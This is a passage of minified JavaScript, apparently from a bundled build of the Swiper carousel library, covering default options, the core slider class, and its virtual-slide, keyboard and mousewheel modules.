e&&n.push(t+e)})),n}(["initialized",n.direction,{"pointer-events":!s.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides}],n.containerModifierClass);t.push(...o),i.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};const Vl={loadImage:function(e,t,n,r,i,a){const s=sl();let o;function l(){a&&a()}hl(e).parent("picture")[0]||e.complete&&i?l():t?(o=new s.Image,o.onload=l,o.onerror=l,r&&(o.sizes=r),n&&(o.srcset=n),t&&(o.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}};const Xl={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function Zl(e,t){return function(n){void 0===n&&(n={});const r=Object.keys(n)[0],i=n[r];"object"==typeof i&&null!==i?(["navigation","pagination","scrollbar"].indexOf(r)>=0&&!0===e[r]&&(e[r]={auto:!0}),r in e&&"enabled"in i?(!0===e[r]&&(e[r]={enabled:!0}),"object"!=typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),bl(t,n)):bl(t,n)):bl(t,n)}}const Kl={eventsEmitter:kl,update:Ml,translate:Ol,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),Pl({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),Pl({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:zl,loop:Ll,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:Yl,breakpoints:ql,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:Ul,images:Vl},Jl={};class Ql{constructor(){let e,t;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:[e,t]=r,t||(t={}),t=bl({},t),e&&!t.el&&(t.el=e),t.el&&hl(t.el).length>1){const e=[];return hl(t.el).each((n=>{const r=bl({},t,{el:n});e.push(new Ql(r))})),e}const a=this;a.__swiper__=!0,a.support=Sl(),a.device=Tl({userAgent:t.userAgent}),a.browser=Al(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],t.modules&&Array.isArray(t.modules)&&a.modules.push(...t.modules);const s={};a.modules.forEach((e=>{e({swiper:a,extendParams:Zl(t,s),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})}));const o=bl({},Xl,s);return a.params=bl({},o,Jl,t),a.originalParams=bl({},a.params),a.passedParams=bl({},t),a.params&&a.params.on&&Object.keys(a.params.on).forEach((e=>{a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=hl,Object.assign(a,{enabled:a.params.enabled,el:e,classNames:[],slides:hl(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return a.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},a.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:ml(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=(n.maxTranslate()-r)*e+r;n.translateTo(i,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:r,slidesGrid:i,slidesSizesGrid:a,size:s,activeIndex:o}=this;let l=1;if(n.centeredSlides){let e,t=r[o].swiperSlideSize;for(let n=o+1;n<r.length;n+=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>s&&(e=!0));for(let n=o-1;n>=0;n-=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>s&&(e=!0))}else if("current"===e)for(let e=o+1;e<r.length;e+=1){(t?i[e]+a[e]-i[o]<s:i[e]-i[o]<s)&&(l+=1)}else for(let e=o-1;e>=0;e-=1){i[o]-i[e]<s&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(r(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}mount(e){const t=this;if(t.mounted)return!0;const n=hl(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=hl(e.shadowRoot.querySelector(r()));return t.children=e=>n.children(e),t}return n.children(r())})();if(0===i.length&&t.params.createElements){const e=il().createElement("div");i=hl(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each((e=>{i.append(e)}))}return Object.assign(t,{$el:n,el:e,$wrapperEl:i,wrapperEl:i[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===i.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:r,$el:i,$wrapperEl:a,slides:s}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i.removeAttr("style"),a.removeAttr("style"),s&&s.length&&s.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){bl(Jl,e)}static get extendedDefaults(){return Jl}static get defaults(){return Xl}static installModule(e){Ql.prototype.__modules__||(Ql.prototype.__modules__=[]);const t=Ql.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>Ql.installModule(e))),Ql):(Ql.installModule(e),Ql)}}Object.keys(Kl).forEach((e=>{Object.keys(Kl[e]).forEach((t=>{Ql.prototype[t]=Kl[e][t]}))})),Ql.use([function(e){let{swiper:t,on:n,emit:r}=e;const i=sl();let a=null,s=null;const o=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};n("init",(()=>{t.params.resizeObserver&&void 0!==i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(a=new ResizeObserver((e=>{s=i.requestAnimationFrame((()=>{const{width:n,height:r}=t;let i=n,a=r;e.forEach((e=>{let{contentBoxSize:n,contentRect:r,target:s}=e;s&&s!==t.el||(i=r?r.width:(n[0]||n).inlineSize,a=r?r.height:(n[0]||n).blockSize)})),i===n&&a===r||o()}))})),a.observe(t.el)):(i.addEventListener("resize",o),i.addEventListener("orientationchange",l))})),n("destroy",(()=>{s&&i.cancelAnimationFrame(s),a&&a.unobserve&&t.el&&(a.unobserve(t.el),a=null),i.removeEventListener("resize",o),i.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=[],s=sl(),o=function(e,t){void 0===t&&(t={});const n=new(s.MutationObserver||s.WebkitMutationObserver)((e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};s.requestAnimationFrame?s.requestAnimationFrame(t):s.setTimeout(t,0)}));n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.push(n)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=t.$el.parents();for(let t=0;t<e.length;t+=1)o(e[t])}o(t.$el[0],{childList:t.params.observeSlideChildren}),o(t.$wrapperEl[0],{attributes:!1})}})),r("destroy",(()=>{a.forEach((e=>{e.disconnect()})),a.splice(0,a.length)}))}]);const ec=Ql;function tc(e,t,n,r){const i=il();return e.params.createElements&&Object.keys(r).forEach((a=>{if(!n[a]&&!0===n.auto){let s=e.$el.children(`.${r[a]}`)[0];s||(s=i.createElement("div"),s.className=r[a],e.$el.append(s)),n[a]=s,t[a]=s}})),n}function nc(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function rc(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.append(e[t]);else n.append(e);r.loop&&t.loopCreate(),r.observer||t.update()}function ic(e){const t=this,{params:n,$wrapperEl:r,activeIndex:i}=t;n.loop&&t.loopDestroy();let a=i+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);a=i+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer||t.update(),t.slideTo(a,0,!1)}function ac(e,t){const n=this,{$wrapperEl:r,params:i,activeIndex:a}=n;let s=a;i.loop&&(s-=n.loopedSlides,n.loopDestroy(),n.slides=r.children(`.${i.slideClass}`));const o=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=o)return void n.appendSlide(t);let l=s>e?s+1:s;const c=[];for(let t=o-1;t>=e;t-=1){const e=n.slides.eq(t);e.remove(),c.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=s>e?s+t.length:s}else r.append(t);for(let e=0;e<c.length;e+=1)r.append(c[e]);i.loop&&n.loopCreate(),i.observer||n.update(),i.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)}function sc(e){const t=this,{params:n,$wrapperEl:r,activeIndex:i}=t;let a=i;n.loop&&(a-=t.loopedSlides,t.loopDestroy(),t.slides=r.children(`.${n.slideClass}`));let s,o=a;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)s=e[n],t.slides[s]&&t.slides.eq(s).remove(),s<o&&(o-=1);o=Math.max(o,0)}else s=e,t.slides[s]&&t.slides.eq(s).remove(),s<o&&(o-=1),o=Math.max(o,0);n.loop&&t.loopCreate(),n.observer||t.update(),n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}function oc(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}function lc(e){const{effect:t,swiper:n,on:r,setTranslate:i,setTransition:a,overwriteParams:s,perspective:o}=e;let l;r("beforeInit",(()=>{if(n.params.effect!==t)return;n.classNames.push(`${n.params.containerModifierClass}${t}`),o&&o()&&n.classNames.push(`${n.params.containerModifierClass}3d`);const e=s?s():{};Object.assign(n.params,e),Object.assign(n.originalParams,e)})),r("setTranslate",(()=>{n.params.effect===t&&i()})),r("setTransition",((e,r)=>{n.params.effect===t&&a(r)})),r("virtualUpdate",(()=>{n.slides.length||(l=!0),requestAnimationFrame((()=>{l&&n.slides&&n.slides.length&&(i(),l=!1)}))}))}function cc(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function uc(e){let{swiper:t,duration:n,transformEl:r,allSlides:i}=e;const{slides:a,activeIndex:s,$wrapperEl:o}=t;if(t.params.virtualTranslate&&0!==n){let e,n=!1;e=i?r?a.find(r):a:r?a.eq(s).find(r):a.eq(s),e.transitionEnd((()=>{if(n)return;if(!t||t.destroyed)return;n=!0,t.animating=!1;const e=["webkitTransitionEnd","transitionend"];for(let t=0;t<e.length;t+=1)o.trigger(e[t])}))}}function pc(e,t,n){const r="swiper-slide-shadow"+(n?`-${n}`:""),i=e.transformEl?t.find(e.transformEl):t;let a=i.children(`.${r}`);return a.length||(a=hl(`<div class="swiper-slide-shadow${n?`-${n}`:""}"></div>`),i.append(a)),a}const dc=[function(e){let t,{swiper:n,extendParams:r,on:i,emit:a}=e;function s(e,t){const r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const i=r.renderSlide?hl(r.renderSlide.call(n,e,t)):hl(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=i),i}function o(e){const{slidesPerView:t,slidesPerGroup:r,centeredSlides:i}=n.params,{addSlidesBefore:o,addSlidesAfter:l}=n.params.virtual,{from:c,to:u,slides:p,slidesGrid:d,offset:f}=n.virtual;n.params.cssMode||n.updateActiveIndex();const h=n.activeIndex||0;let v,m,g;v=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",i?(m=Math.floor(t/2)+r+l,g=Math.floor(t/2)+r+o):(m=t+(r-1)+l,g=r+o);const w=Math.max((h||0)-g,0),y=Math.min((h||0)+m,p.length-1),b=(n.slidesGrid[w]||0)-(n.slidesGrid[0]||0);function x(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load(),a("virtualUpdate")}if(Object.assign(n.virtual,{from:w,to:y,offset:b,slidesGrid:n.slidesGrid}),c===w&&u===y&&!e)return n.slidesGrid!==d&&b!==f&&n.slides.css(v,`${b}px`),n.updateProgress(),void a("virtualUpdate");if(n.params.virtual.renderExternal)return n.params.virtual.renderExternal.call(n,{offset:b,from:w,to:y,slides:function(){const e=[];for(let t=w;t<=y;t+=1)e.push(p[t]);return e}()}),void(n.params.virtual.renderExternalUpdate?x():a("virtualUpdate"));const _=[],C=[];if(e)n.$wrapperEl.find(`.${n.params.slideClass}`).remove();else for(let e=c;e<=u;e+=1)(e<w||e>y)&&n.$wrapperEl.find(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let t=0;t<p.length;t+=1)t>=w&&t<=y&&(void 0===u||e?C.push(t):(t>u&&C.push(t),t<c&&_.push(t)));C.forEach((e=>{n.$wrapperEl.append(s(p[e],e))})),_.sort(((e,t)=>t-e)).forEach((e=>{n.$wrapperEl.prepend(s(p[e],e))})),n.$wrapperEl.children(".swiper-slide").css(v,`${b}px`),x()}r({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i("beforeInit",(()=>{n.params.virtual.enabled&&(n.virtual.slides=n.params.virtual.slides,n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,n.params.initialSlide||o())})),i("setTranslate",(()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(t),t=setTimeout((()=>{o()}),100)):o())})),i("init update resize",(()=>{n.params.virtual.enabled&&n.params.cssMode&&xl(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)})),Object.assign(n.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.push(e[t]);else n.virtual.slides.push(e);o(!0)},prependSlide:function(e){const t=n.activeIndex;let r=t+1,i=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.unshift(e[t]);r=t+e.length,i=e.length}else n.virtual.slides.unshift(e);if(n.params.virtual.cache){const e=n.virtual.cache,t={};Object.keys(e).forEach((n=>{const r=e[n],a=r.attr("data-swiper-slide-index");a&&r.attr("data-swiper-slide-index",parseInt(a,10)+i),t[parseInt(n,10)+i]=r})),n.virtual.cache=t}o(!0),n.slideTo(r,0)},removeSlide:function(e){if(null==e)return;let t=n.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)n.virtual.slides.splice(e[r],1),n.params.virtual.cache&&delete n.virtual.cache[e[r]],e[r]<t&&(t-=1),t=Math.max(t,0);else n.virtual.slides.splice(e,1),n.params.virtual.cache&&delete n.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);o(!0),n.slideTo(t,0)},removeAllSlides:function(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),o(!0),n.slideTo(0,0)},update:o})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=il(),s=sl();function o(e){if(!t.enabled)return;const{rtlTranslate:n}=t;let r=e;r.originalEvent&&(r=r.originalEvent);const o=r.keyCode||r.charCode,l=t.params.keyboard.pageUpDown,c=l&&33===o,u=l&&34===o,p=37===o,d=39===o,f=38===o,h=40===o;if(!t.allowSlideNext&&(t.isHorizontal()&&d||t.isVertical()&&h||u))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&p||t.isVertical()&&f||c))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||a.activeElement&&a.activeElement.nodeName&&("input"===a.activeElement.nodeName.toLowerCase()||"textarea"===a.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(c||u||p||d||f||h)){let e=!1;if(t.$el.parents(`.${t.params.slideClass}`).length>0&&0===t.$el.parents(`.${t.params.slideActiveClass}`).length)return;const r=t.$el,i=r[0].clientWidth,a=r[0].clientHeight,o=s.innerWidth,l=s.innerHeight,c=t.$el.offset();n&&(c.left-=t.$el[0].scrollLeft);const u=[[c.left,c.top],[c.left+i,c.top],[c.left,c.top+a],[c.left+i,c.top+a]];for(let t=0;t<u.length;t+=1){const n=u[t];if(n[0]>=0&&n[0]<=o&&n[1]>=0&&n[1]<=l){if(0===n[0]&&0===n[1])continue;e=!0}}if(!e)return}t.isHorizontal()?((c||u||p||d)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||d)&&!n||(c||p)&&n)&&t.slideNext(),((c||p)&&!n||(u||d)&&n)&&t.slidePrev()):((c||u||f||h)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||h)&&t.slideNext(),(c||f)&&t.slidePrev()),i("keyPress",o)}}function l(){t.keyboard.enabled||(hl(a).on("keydown",o),t.keyboard.enabled=!0)}function c(){t.keyboard.enabled&&(hl(a).off("keydown",o),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},n({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),r("init",(()=>{t.params.keyboard.enabled&&l()})),r("destroy",(()=>{t.keyboard.enabled&&c()})),Object.assign(t.keyboard,{enable:l,disable:c})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=sl();let s;n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),t.mousewheel={enabled:!1};let o,l=ml();const c=[];function u(){t.enabled&&(t.mouseEntered=!0)}function p(){t.enabled&&(t.mouseEntered=!1)}function d(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&ml()-l<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&ml()-l<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),l=(new a.Date).getTime(),!1)))}function f(e){let n=e,r=!0;if(!t.enabled)return;const a=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let l=t.$el;if("container"!==t.params.mousewheel.eventsTarget&&(l=hl(t.params.mousewheel.eventsTarget)),!t.mouseEntered&&!l[0].contains(n.target)&&!a.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let u=0;const p=t.rtlTranslate?-1:1,f=function(e){let t=0,n=0,r=0,i=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,i=10*n,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=i,i=0),(r||i)&&e.deltaMode&&(1===e.deltaMode?(r*=40,i*=40):(r*=800,i*=800)),r&&!t&&(t=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:i}}(n);if(a.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(f.pixelX)>Math.abs(f.pixelY)))return!0;u=-f.pixelX*p}else{if(!(Math.abs(f.pixelY)>Math.abs(f.pixelX)))return!0;u=-f.pixelY}else u=Math.abs(f.pixelX)>Math.abs(f.pixelY)?-f.pixelX*p:-f.pixelY;if(0===u)return!0;a.invert&&(u=-u);let h=t.getTranslate()+u*a.sensitivity;if(h>=t.minTranslate()&&(h=t.minTranslate()),h<=t.maxTranslate()&&(h=t.maxTranslate()),r=!!t.params.loop||!(h===t.minTranslate()||h===t.maxTranslate()),r&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:ml(),delta:Math.abs(u),direction:Math.sign(u)},r=o&&e.time<o.time+500&&e.delta<=o.delta&&e.direction===o.direction;if(!r){o=void 0,t.params.loop&&t.loopFix();let l=t.getTranslate()+u*a.sensitivity;const p=t.isBeginning,d=t.isEnd;if(l>=t.minTranslate()&&(l=t.minTranslate()),l<=t.maxTranslate()&&(l=t.maxTranslate()),t.setTransition(0),t.setTranslate(l),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!p&&t.isBeginning||!d&&t.isEnd)&&t.updateSlidesClasses(),t.params.freeMode.sticky){clearTimeout(s),s=void 0,c.length>=15&&c.shift();const n=c.length?c[c.length-1]:void 0,r=c[0];if(c.push(e),n&&(e.delta>n.delta||e.direction!==n.direction))c.splice(0);else if(c.length>=15&&e.time-r.time<500&&r.delta-e.delta>=1&&e.delta<=6){const n=u>0?.8:.2;o=e,c.splice(0),s=vl((()=>{t.slideToClosest(t.params.speed,!0,void 0,n)}),0)}s||(s=vl((()=>{o=e,c.splice(0),t.slideToClosest(t.params.speed,!0,void 